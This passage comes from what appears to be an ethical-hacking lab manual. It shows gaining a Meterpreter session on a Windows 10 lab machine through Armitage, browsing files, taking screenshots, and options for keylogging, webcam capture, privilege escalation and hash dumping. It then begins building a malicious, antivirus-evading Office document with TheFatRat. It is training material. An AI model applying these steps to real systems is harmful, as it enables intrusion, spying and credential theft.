Once you click on the malicious_payload.exe file, the Opening malicious_payload.exe pop-up appears; select Save File.

The malicious file will be downloaded to the browser’s default download location (here, Downloads). Now, double-click malicious_payload.exe to run the file.

The Open File - Security Warning window appears; click Run.
Leave the Windows 10 machine running and click Parrot Security switch to the Parrot Security machine.
Observe that one session has been created or opened in the Meterpreter shell, as shown in the screenshot, and the host icon displays the target system name (WINDOWS10).


Right-click on the target host and navigate to Meterpreter 1 --> Interact --> Meterpreter Shell.

A new Meterpreter 1 tab appears. Type sysinfo and press Enter to view the system details of the exploited system, as shown in the screenshot.
Results usually take time to appear.
Right-click on the target host and navigate to Meterpreter 1 --> Explore --> Browse Files.

A new Files 1 tab and the present working directory of the target system appear. You can observe the files present in the Download folder of the target system.
Using this option, you can perform various functions such as uploading a file, making a directory, and listing all drives present in the target system.

Right-click on the target host and navigate to Meterpreter 1 --> Explore --> Screenshot.
A new Screenshot 1 tab appears, displaying the currently open windows in the target system.
Similarly, you can explore other options such as Desktop (VNC), Show Processes, Log Keystrokes, and Webcam Shot.
You can also escalate privileges in the target system using the Escalate Privileges option and further steal tokens, dump hashes, or perform other activities.
This concludes the demonstration of how to gain access to a remote system using Armitage.
Close all open windows and document all the acquired information.
Task 6: Hack a Windows Machine with a Malicious Office Document using TheFatRat
Social engineering is one of hackers’ most typically used attacks. As recent trends suggest, many big organizations fall victim to this attack vector. The attackers trick an employee of a workplace into clicking links in a legitimate-looking document, which turns out to be malicious and can even evade anti-virus programs.
TheFatRat is an exploitation tool that compiles malware with a popular payload that can then be executed on Windows, Android, and Mac OSes. The software offers an easy way to create backdoors and payloads that can bypass most anti-viruses.
Here, we will use TheFatRat to hack the Windows machine with a malicious office document.
In the Parrot Security machine, click the MATE Terminal icon in the top-left corner of the Desktop window to open a Terminal window.

In the terminal window, type sudo su and press Enter to run the programs as a root user.
In the [sudo] password for attacker field, type toor as a password and press Enter.
The password that you type will not be visible.
Now, type cd and press Enter to jump to the root directory.

In the Terminal window, type fatrat and press Enter.
TheFatRat launches and starts to verify the installed dependencies, as shown in the screenshot.

A Warning appears, as shown in the screenshot. Press Enter to continue.

SERVICE RUNNING message appears, press Enter to continue.


